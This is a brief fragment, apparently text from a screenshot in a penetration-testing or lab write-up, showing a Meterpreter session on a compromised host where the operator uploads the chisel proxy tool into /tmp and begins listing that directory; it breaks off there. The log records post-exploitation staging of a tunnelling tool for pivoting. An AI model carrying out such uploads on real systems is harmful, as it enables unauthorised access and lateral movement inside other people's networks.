 meterpreter > upload /home/vice/tools/chisel_proxy/chisel_1.0.1_linux_386/chisel
[*] Uploading : /home/vice/tools/chisel_proxy/chisel_1.0.1_linux_386/chisel -> chisel
[*] Uploaded -1.00 B of 5.49 MiB (0.0%): /home/vice/tools/chisel_proxy/chisel_1.0.1_linux_386/chisel -> chisel
[*] Completed : /home/vice/tools/chisel_proxy/chisel_1.0.1_linux_386/chisel -> chisel
meterpreter > ls
Listing: /tmp